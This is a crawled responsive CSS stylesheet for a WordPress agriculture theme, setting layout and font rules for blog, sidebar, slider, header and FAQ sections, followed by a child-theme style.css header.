	.blog-one__single-content .meta-info li a {
		font-size: 13px;
	}

	.news-sidebar__blockquote {
		padding: 56px 30px 49px;
	}

	.news-sidebar__agriculture-matters {
		padding: 60px 30px 51px;
	}

	.news-sidebar__agriculture-matters h2 {
		font-size: 24px;
	}

	.sidebar__latest-posts-list-item {
		display: block;
	}

	.sidebar__latest-posts-list-item .img-box {
		max-width: 60px;
		width: 100%;
		margin-bottom: 15px;
	}

	.sidebar__latest-posts-list-item .title {
		padding-left: 0px;
	}

	.sidebar__recent-comments-list-item {
		display: block;
	}

	.sidebar__recent-comments-list-item .text {
		padding-left: 0px;
	}

	.sidebar__recent-comments-list-item .icon {
		margin-bottom: 10px;
	}

	.sidebar__recent-comments-list-item .text p {
		font-size: 14px;
	}

	/**News Details**/
	.news-details__pagenation-single.style2 {
		margin-bottom: 20px;
	}

	.news-details__left .blog-one__single {
		max-width: none;
	}

	.news-details {
		position: relative;
		display: block;
		padding: 120px 0px 90px;
	}

	.tag-social-link__social-links {
		margin-top: 20px;
	}

	.news-details__pagenation-single {
		padding: 52px 30px 52px;
	}

	.news-details__pagenation-single h2 {
		font-size: 18px;
	}

	.comment-one__image {
		position: relative;
	}

	.comment-one__content {
		margin-left: 0px;
		margin-top: 15px;
	}

	/**Projects Two Projects**/
	.projects-one--two--projects .projects-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Projects Details**/
	.projects-details__information {
		padding-left: 30px;
		padding-right: 30px;
	}

	.projects-details__information ul {
		display: block;
	}

	.projects-details__information ul li {
		width: 100%;
		text-align: center;
		margin-bottom: 35px;
	}

	.projects-details__text-box1 h2 {
		font-size: 35px;
	}

	.projects-details__text-box2 h2 {
		font-size: 35px;
	}

	/**Blog Two**/
	.blog-two__right {
		width: 100%;
	}

	/**Story One*/
	.story-one__img::before {
		display: none;
	}
}

@media only screen and (max-width: 450px) {
	.case-studies-one .container-fluid {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media only screen and (max-width: 991px) {
	.order-box-2 {
		-ms-flex-order: 2;
		order: 2;
	}

	.order-box-1 {
		-ms-flex-order: 1;
		order: 1;
	}
}

/*--------------------------------------------------------------
# Slider All Responsice Css
/////////
--------------------------------------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.main-slider__content-tagline {
		width: 380px;
	}

	.main-slider__content-tagline h2 {
		font-size: 30px;
	}

	.main-slider__content-title {
		font-size: 80px;
	}

	.main-slider-one .swiper-slide .shape2 img {
		width: 70%;
	}
}

@media (max-width: 1199px) {
	.testimonials-one__carousel.owl-theme .owl-nav {
		display: none;
	}
}

@media (max-width: 767px) {
	.main-slider__nav {
		display: none;
	}

	.video-one__leaf {
		margin-left: auto;
		margin-right: auto;
	}

	.main-slider .container {
		padding-top: 100px;
		padding-bottom: 100px;
	}

	.main-slider.main-slider-one--two .container {
		padding-bottom: 100px;
		padding-top: 210px;
	}

	.providing-quality-one__content-box {
		padding-left: 0;
	}

	.services-details__content-text3 .img-box {
		display: inline-block;
	}
}

@media (max-width: 480px) {
	.providing-quality-one__content-box .sec-title {
		text-align: center;
	}

	.providing-quality-one__content-box-list-item {
		flex-direction: column;
		text-align: center;
		justify-content: center;
	}

	.providing-quality-one__content-box-list-item .text {
		padding-left: 0;
		padding-top: 25px;
	}

	.faq-one__accordions .accrodion .accrodion-title {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width: 1199px) {
	.main-header--one--two .main-header--one__bottom-middel {
		padding-right: 0;
		width: auto;
	}

	.main-header--one .main-header--one__bottom-right {
		display: none;
	}

	.main-header--one--two .main-header--one__bottom-right {
		display: flex;
	}

	.elementor .features-three img {
		max-width: 100%;
		border-radius: 10px;
	}

	.faq-one__shape {
		display: none;
	}
}

@media (max-width: 991px) {
	.main-header--one__bottom-middel {
		width: 100%;
	}

	.main-header--one .mobile-nav__toggler {
		margin-left: auto;
	}

	.faq-one .faq-one__accordions {
		margin-left: 0;
	}
}

@media (max-width: 767px) {

	.about-two__img-box-img2__shape,
	.about-three__shape,
	.blog-one__shape {
		display: none;
	}

	.main-header--one--two .main-header--one__bottom-inner {
		padding-top: 15px;
		padding-bottom: 15px;
	}

	.main-header--one--two .main-header--one__bottom-right .search-cart {
		display: none;
	}

	.main-header--one--two .main-header--one__bottom-right .contact-box {
		display: none;
	}

	.main-header--one--two .mobile-nav__toggler {
		top: auto;
		margin-right: 0;
	}

	.main-header--one__bottom .auto-container {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media (max-width: 575px) {
	.about-one__content-video-box {
		display: block;
	}

	.about-one__content-video-box-img-wrapper {
		width: 160px;
	}

	.about-one__content-video-box-title {
		padding-left: 0;
		padding-top: 15px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7
body_size: -146
content:
/*!
Theme Name: Agriox Child theme
Theme URI: http://layerdrops.com/linoorwp
Template: agriox
Author: Layerdrops
Author URI: https://themeforest.net/user/layerdrops
Description: This is a Child theme for Agriox Wordpress theme.
Version: 1.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: agriox-child
*/